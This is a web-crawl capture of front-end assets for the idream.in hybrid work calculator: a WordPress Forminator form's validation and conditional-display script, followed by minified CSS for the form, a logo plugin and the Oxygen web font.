window.Forminator_Cform_Paginations[1365] =
{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false,"progress-bar-type":"progress","page-number-text":"Page %1$s of %2$s"};
var runForminatorFront = function () {
jQuery('#forminator-module-1365[data-forminator-render="0"]')
.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"number-1\": {\"required\": true,},\"radio-3\": \"required\",\"radio-1\": \"required\",\"radio-2\": \"required\",\"number-2\": {\"required\": true,},\"number-3\": {\"required\": true,},\"number-5\": {\"required\": true,},\"number-4\": {\"required\": true,},\"number-7\": {\"required\": true,},\"number-8\": {\"required\": true,\"minNumber\": 1,\"maxNumber\": 150,},\"number-9\": {\"required\": true,\"minNumber\": 1,\"maxNumber\": 150,},\"email-1\": {\n\"email\": false,},\n","messages":"\"number-1\": {\n\"required\": \"This field is required. Please enter number.\",\n\"number\": \"This is not valid number.\",\n\"min\": \"Please enter a value greater than or equal to {0}.\",\n\"max\": \"Please enter a value less than or equal to {0}.\",\n},\n\"radio-3\": \"This field is required. Please select a value.\",\n\"radio-1\": \"This field is required. Please select a value.\",\n\"radio-2\": \"This field is required. Please select a value.\",\n\"number-2\": {\n\"required\": \"This field is required. Please enter number.\",\n\"number\": \"This is not valid number.\",\n\"min\": \"Please enter a value greater than or equal to {0}.\",\n\"max\": \"Please enter a value less than or equal to {0}.\",\n},\n\"number-3\": {\n\"required\": \"This field is required. Please enter number.\",\n\"number\": \"This is not valid number.\",\n\"min\": \"Please enter a value greater than or equal to {0}.\",\n\"max\": \"Please enter a value less than or equal to {0}.\",\n},\n\"number-5\": {\n\"required\": \"This field is required. Please enter number.\",\n\"number\": \"This is not valid number.\",\n\"min\": \"Please enter a value greater than or equal to {0}.\",\n\"max\": \"Please enter a value less than or equal to {0}.\",\n},\n\"number-4\": {\n\"required\": \"This field is required. Please enter number.\",\n\"number\": \"This is not valid number.\",\n\"min\": \"Please enter a value greater than or equal to {0}.\",\n\"max\": \"Please enter a value less than or equal to {0}.\",\n},\n\"number-7\": {\n\"required\": \"This field is required. Please enter number.\",\n\"number\": \"This is not valid number.\",\n\"min\": \"Please enter a value greater than or equal to {0}.\",\n\"max\": \"Please enter a value less than or equal to {0}.\",\n},\n\"number-8\": {\n\"required\": \"This field is required. Please enter number.\",\n\"number\": \"This is not valid number.\",\n\"min\": \"Please enter a value greater than or equal to {0}.\",\n\"max\": \"Please enter a value less than or equal to {0}.\",\n},\n\"number-9\": {\n\"required\": \"This field is required. Please enter number.\",\n\"number\": \"This is not valid number.\",\n\"min\": \"Please enter a value greater than or equal to {0}.\",\n\"max\": \"Please enter a value less than or equal to {0}.\",\n},\n\"email-1\": {\n},\n","conditions":{"fields":{"section-3":{"action":"show","rule":"all","conditions":[{"field":"radio-3","group":"","operator":"is","value":"no-we-planned-for-less-seats"}]},"section-5":{"action":"show","rule":"any","conditions":[{"field":"radio-3","group":"","operator":"is","value":"mostly-yes"}]},"radio-1":{"action":"show","rule":"any","conditions":[{"field":"radio-3","group":"","operator":"is","value":"mostly-yes"}]},"radio-2":{"action":"show","rule":"all","conditions":[{"field":"radio-1","group":"","operator":"is","value":"yes"}]},"section-6":{"action":"show","rule":"any","conditions":[{"field":"number-7","group":"","operator":"is","value":"0"},{"field":"number-9","group":"","operator":"is","value":"0"}]},"section-7":{"action":"show","rule":"all","conditions":[{"field":"radio-1","group":"","operator":"is","value":"no"}]},"section-8":{"action":"show","rule":"all","conditions":[{"field":"radio-2","group":"","operator":"is","value":"no"}]},"section-1":{"action":"show","rule":"any","conditions":[{"field":"radio-3","group":"","operator":"is","value":"mostly-yes"},{"field":"radio-3","group":"","operator":"is","value":"no-we-planned-for-less-seats"}]},"number-2":{"action":"show","rule":"any","conditions":[{"field":"radio-3","group":"","operator":"is","value":"mostly-yes"},{"field":"radio-3","group":"","operator":"is","value":"no-we-planned-for-less-seats"}]},"number-3":{"action":"show","rule":"any","conditions":[{"field":"radio-3","group":"","operator":"is","value":"mostly-yes"},{"field":"radio-3","group":"","operator":"is","value":"no-we-planned-for-less-seats"}]},"number-5":{"action":"show","rule":"any","conditions":[{"field":"radio-3","group":"","operator":"is","value":"mostly-yes"},{"field":"radio-3","group":"","operator":"is","value":"no-we-planned-for-less-seats"}]},"number-4":{"action":"show","rule":"any","conditions":[{"field":"radio-3","group":"","operator":"is","value":"mostly-yes"},{"field":"radio-3","group":"","operator":"is","value":"no-we-planned-for-less-seats"}]},"number-7":{"action":"show","rule":"all","conditions":[{"field":"radio-2","group":"","operator":"is","value":"yes"}]},"calculation-1":{"action":"show","rule":"all","conditions":[{"field":"number-7","group":"","operator":"is_less","value":"32"},{"field":"number-7","group":"","operator":"is_great","value":"0"}]},"calculation-2":{"action":"show","rule":"all","conditions":[{"field":"number-7","group":"","operator":"is_less","value":"32"},{"field":"number-7","group":"","operator":"is_great","value":"0"}]},"number-8":{"action":"show","rule":"all","conditions":[{"field":"radio-3","group":"","operator":"is","value":"no-we-planned-for-less-seats"}]},"number-9":{"action":"show","rule":"all","conditions":[{"field":"number-8","group":"","operator":"is_less","value":"101"}]},"calculation-3":{"action":"show","rule":"all","conditions":[{"field":"number-9","group":"","operator":"is_less","value":"32"},{"field":"number-9","group":"","operator":"is_great","value":"0"}]},"calculation-4":{"action":"show","rule":"all","conditions":[{"field":"number-9","group":"","operator":"is_less","value":"32"},{"field":"number-9","group":"","operator":"is_great","value":"0"}]},"section-9":{"action":"show","rule":"any","conditions":[{"field":"number-9","group":"","operator":"is_less","value":"32"},{"field":"number-9","group":"","operator":"is_great","value":"-1"},{"field":"number-7","group":"","operator":"is_less","value":"32"},{"field":"number-7","group":"","operator":"is_great","value":"-1"}]},"email-1":{"action":"show","rule":"any","conditions":[{"field":"number-7","group":"","operator":"is_less","value":"32"},{"field":"number-7","group":"","operator":"is_great","value":"-1"},{"field":"number-9","group":"","operator":"is_great","value":"-1"},{"field":"number-9","group":"","operator":"is_less","value":"32"}]},"submit":{"action":"show","rule":"any","conditions":[{"field":"number-7","group":"","operator":"is_great","value":"-1"},{"field":"number-7","group":"","operator":"is_less","value":"32"},{"field":"number-9","group":"","operator":"is_great","value":"-1"},{"field":"number-9","group":"","operator":"is_less","value":"32"}]}},"relations":{"section-10":[],"number-1":[],"radio-3":["section-3","section-5","radio-1","section-1","section-1","number-2","number-2","number-3","number-3","number-5","number-5","number-4","number-4","number-8"],"section-3":[],"section-5":[],"radio-1":["radio-2","section-7"],"radio-2":["section-8","number-7"],"section-6":[],"section-7":[],"section-8":[],"section-1":[],"number-2":[],"number-3":[],"number-5":[],"number-4":[],"number-7":["section-6","calculation-1","calculation-1","calculation-2","calculation-2","section-9","section-9","email-1","email-1","submit","submit"],"calculation-1":[],"calculation-2":[],"number-8":["number-9"],"number-9":["section-6","calculation-3","calculation-3","calculation-4","calculation-4","section-9","section-9","email-1","email-1","submit","submit"],"calculation-3":[],"calculation-4":[],"section-9":[],"email-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/www.idream.in\/hybrid-work-calculator","form_id":1365},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
}
if (window.elementorFrontend) {
if (typeof elementorFrontend.hooks !== "undefined") {
elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
runForminatorFront();
});
}
} else {
runForminatorFront();
}
if (typeof ForminatorValidationErrors !== 'undefined') {
var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
if (typeof forminatorFrontSubmit !== 'undefined') {
forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
}
}
if (typeof ForminatorFormHider !== 'undefined') {
var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
if (typeof forminatorFront !== 'undefined') {
jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
}
}
});
</script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css885ecf0bd72469119ebe2b760990fe77dcd1317dd1355a96a5369229b98a2.css
body_size: -88
content:
@charset "UTF-8";
/* https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9 */
.smls-note-admin{background:#f0f1aa;border:1px solid #F0F1AA;padding:10px;font-size:14px;font-style:italic;display:block}

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css29f5d0d2ee577b1befaeff9af0991b457184d3fd53fab07f3a3b46dc3a987.css
body_size: 34
content:
@charset "UTF-8";
/* https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&ver=6.9 */
@font-face{font-display:swap;font-family:'Oxygen';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/l/font?kit=2sDcZG1Wl4LcnbuCJW8zaGW_&skey=e098d009b2bba6e9&v=v16) format('woff')}@font-face{font-display:swap;font-family:'Oxygen';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=2sDfZG1Wl4LcnbuKjk0g&skey=65a128e59aae3226&v=v16) format('woff')}@font-face{font-display:swap;font-family:'Oxygen';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=2sDcZG1Wl4LcnbuCNWgzaGW_&skey=43f73195f21e1cbf&v=v16) format('woff')}

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css5b3e7062dd11876e13f3253a408aa55027d3fbaa7a4f65577048dc7807f45.css
body_size: 2568
content:
@charset "UTF-8";
/* https://www.idream.in/wp-content/uploads/forminator/1365_94f750b29553765f9d4d054543dca519/css/style-1365.css?ver=1627370014 */
#forminator-module-1365:not(.select2-dropdown){padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#forminator-module-1365{border-width:0;border-style:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}#forminator-module-1365{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}#forminator-module-1365 .forminator-pagination-footer .forminator-button-paypal{flex:1}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message p{font-size:15px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-error{background-color:#F9E4E8;box-shadow:inset 2px 0 0 0 #E04562;-moz-box-shadow:inset 2px 0 0 0 #E04562;-webkit-box-shadow:inset 2px 0 0 0 #E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-error:hover,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-error:focus,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-error:active{box-shadow:inset 2px 0 0 0 #E04562;-moz-box-shadow:inset 2px 0 0 0 #E04562;-webkit-box-shadow:inset 2px 0 0 0 #E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-error,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-error p{color:#333}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-success{background-color:#BCEEE6;box-shadow:inset 2px 0 0 0 #1ABCA1;-moz-box-shadow:inset 2px 0 0 0 #1ABCA1;-webkit-box-shadow:inset 2px 0 0 0 #1ABCA1}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-success:hover,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-success:focus,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-success:active{box-shadow:inset 2px 0 0 0 #1ABCA1;-moz-box-shadow:inset 2px 0 0 0 #1ABCA1;-webkit-box-shadow:inset 2px 0 0 0 #1ABCA1}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-success,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-success p{color:#333}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-loading{background-color:#F8F8F8}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-loading,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-response-message.forminator-loading p{color:#666}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-title{font-size:18px;font-family:Roboto;font-weight:400;text-align:left}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-subtitle{font-size:18px;font-family:Roboto;font-weight:400;text-align:left}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-title{color:#0a7f96}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-subtitle{color:#333}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-label{font-size:14px;font-family:Roboto;font-weight:700}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-label{color:#090a09}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-label .forminator-required{color:#E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description-password{display:block}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description p{font-size:14px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description a,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description a:hover,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description a:focus,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description a:active{box-shadow:none;text-decoration:none}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description p{margin:0;padding:0;border:0}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description p{color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description a{color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description a:hover{color:#008FCA}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-description a:active{color:#008FCA}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-error-message{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-error-message{background-color:#F9E4E8;color:#E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input input{font-size:16px;font-family:Roboto;font-weight:400}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input{border-color:#777771;background-color:#EDEDED;color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input.forminator-calculation:disabled{-webkit-text-fill-color:#000;opacity:1}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input:hover{color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input:focus,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input:active{color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input input,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input input:hover,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input input:focus,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input input:active{color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input::placeholder{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input:-moz-placeholder{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input::-moz-placeholder{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input:-ms-input-placeholder{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input::-webkit-input-placeholder{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-is_hover .forminator-input{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-is_active .forminator-input{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-has_error .forminator-input{border-color:#E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input-with-icon [class*="forminator-icon-"]{color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-input-with-icon:hover [class*="forminator-icon-"],color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"]{border-color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-suffix{font-size:16px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-suffix{color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-prefix{font-size:16px;font-weight:500}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-prefix{color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-textarea{font-size:16px;font-family:Roboto;font-weight:400}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-textarea{border-color:#777771;background-color:#EDEDED;color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-textarea:hover{color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-textarea:focus,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-textarea:active{color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-is_hover .forminator-textarea{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-is_active .forminator-textarea{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-has_error .forminator-textarea{border-color:#E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-textarea::placeholder{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-textarea:-moz-placeholder{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-textarea::-moz-placeholder{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-textarea:-ms-input-placeholder{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-textarea::-webkit-input-placeholder{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-radio{font-size:14px;font-family:Roboto;font-weight:400}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-radio{color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-radio .forminator-radio-bullet{border-color:#777771;background-color:#EDEDED}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-radio .forminator-radio-image{border-color:#777771;background-color:#EDEDED}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-radio .forminator-radio-bullet:before{background-color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-radio input:checked+.forminator-radio-bullet{border-color:#17A8E3;background-color:#EDEDED}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-radio:hover .forminator-radio-image,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-radio input:checked~.forminator-radio-image{border-color:#17A8E3;background-color:#E1F6FF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-has_error .forminator-radio .forminator-radio-bullet{border-color:#E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-checkbox,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-checkbox__label,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-checkbox__label p{font-size:14px;font-family:Roboto;font-weight:400}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-checkbox,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-checkbox__label,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-checkbox__label p{color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-checkbox .forminator-checkbox-box{border-color:#777771;background-color:#EDEDED;color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-checkbox .forminator-checkbox-image{border-color:#777771;background-color:#EDEDED}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-checkbox input:checked+.forminator-checkbox-box{border-color:#17A8E3;background-color:#EDEDED}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-checkbox input:checked~.forminator-checkbox-image{border-color:#17A8E3;background-color:#E1F6FF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-has_error .forminator-checkbox .forminator-checkbox-box{border-color:#E04562}@media screen and (max-width:782px){.forminator-ui#forminator-module-1365.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image{border-color:#777771;background-color:#EDEDED}}.forminator-ui#forminator-module-1365.forminator-design--default select.forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered{font-size:16px;font-family:Roboto;line-height:22px;font-weight:400}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]{border-color:#777771;background-color:#EDEDED}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered{color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow{color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]:hover{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered{color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow{color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-select2+.forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"]{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-select2+.forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered{color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-select2+.forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow{color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-field.forminator-has_error .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]{border-color:#E04562}.forminator-select-dropdown-container--open .forminator-custom-form-1365.forminator-dropdown--default .select2-search input{font-size:16px;font-family:Roboto;line-height:22px;font-weight:400}.forminator-select-dropdown-container--open .forminator-custom-form-1365.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option{font-size:16px;font-family:Roboto;font-weight:400}.forminator-select-dropdown-container--open .forminator-custom-form-1365.forminator-dropdown--default{border-color:#17A8E3;background-color:#E6E6E6}.forminator-select-dropdown-container--open .forminator-custom-form-1365.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option{color:#777771}.forminator-select-dropdown-container--open .forminator-custom-form-1365.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted{background-color:#DDD;color:#000}.forminator-select-dropdown-container--open .forminator-custom-form-1365.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option.select2-results__option--selected{background-color:#17A8E3;color:#FFF}.forminator-select-dropdown-container--open .forminator-custom-form-1365.forminator-dropdown--default .select2-search input,.forminator-select-dropdown-container--open .forminator-custom-form-1365.forminator-dropdown--default .select2-search input:focus,.forminator-select-dropdown-container--open .forminator-custom-form-1365.forminator-dropdown--default .select2-search input:hover{border-color:#17A8E3;background-color:#FFF;color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multiselect .forminator-option{font-size:16px;font-family:Roboto;font-weight:400}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multiselect{border-color:#777771;background-color:#E6E6E6}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-has_error .forminator-multiselect{border-color:#E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multiselect .forminator-option{color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multiselect .forminator-option:hover{background-color:#DDD;color:#000}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multiselect .forminator-option.forminator-is_checked{background-color:#17A8E3;color:#FFF}.forminator-custom-form-1365.forminator-calendar--default{font-family:Roboto}.forminator-custom-form-1365.forminator-calendar--default:before{border-color:#17A8E3;background-color:#E6E6E6}.forminator-custom-form-1365.forminator-calendar--default .ui-datepicker-header .ui-corner-all{background-color:#17A8E3;color:#FFF}.forminator-custom-form-1365.forminator-calendar--default .ui-datepicker-header .ui-datepicker-title select{border-color:#BBB;background-color:#FFF;color:#777771}.forminator-custom-form-1365.forminator-calendar--default .ui-datepicker-calendar thead th{color:#333}.forminator-custom-form-1365.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default,.forminator-custom-form-1365.forminator-calendar--default .ui-datepicker-calendar tbody td.ui-state-disabled span{border-color:#E6E6E6;background-color:#E6E6E6;color:#777771}.forminator-custom-form-1365.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:hover,.forminator-custom-form-1365.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover{border-color:#DDD;background-color:#DDD;color:#777771}.forminator-custom-form-1365.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:active,.forminator-custom-form-1365.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active{border-color:#17A8E3;background-color:#17A8E3;color:#FFF}.forminator-custom-form-1365.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight{border-color:#17A8E3;background-color:#C8DEE7;color:#17A8E3}.forminator-custom-form-1365.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,.forminator-custom-form-1365.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active{border-color:#17A8E3;background-color:#17A8E3;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-upload{font-size:14px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-file-upload>span{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-upload{background-color:#1ABCA1;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-upload:hover{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-upload:active{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-file-upload>span{color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-delete{background-color:rgba(0,0,0,0)}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-delete:hover{background-color:#F9E4E8}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-delete:active{background-color:#F9E4E8}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-delete [class*="forminator-icon-"]{color:#E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-delete:hover [class*="forminator-icon-"]{color:#E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-delete:active [class*="forminator-icon-"]{color:#E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p{font-size:14px;line-height:1.7;font-weight:400}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus{font-weight:700;text-decoration:underline}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title{font-size:13px;line-height:1.3;font-weight:700}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size{font-size:13px;line-height:1.4em;font-weight:700}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multi-upload{cursor:pointer;border-color:#777771;background-color:#EDEDED;color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p{color:#666}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus{color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default 